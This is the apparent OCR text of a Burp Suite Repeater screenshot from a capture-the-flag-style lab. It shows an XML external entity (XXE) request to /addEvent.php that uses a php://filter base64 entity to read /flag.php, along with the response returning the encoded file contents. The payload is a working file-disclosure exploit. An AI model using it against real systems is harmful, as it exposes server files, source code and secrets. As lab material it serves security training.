 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.54.201:39336
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.54.201:39336/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://94.237.54.201:39336
10 Content-Length: 255
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=qkv8nnt0lf6p342702805e1nje; uid=52
14
15 <!DOCTYPE test [
16 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/flag.php">
17 ]>
18 <root>
19 <name>
&xxe;
</name>
20 <details>
test
</details>
21 <date>
2023-07-18
</date>
22 </root>
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 13:39:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event
'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgP
z4K' has been created.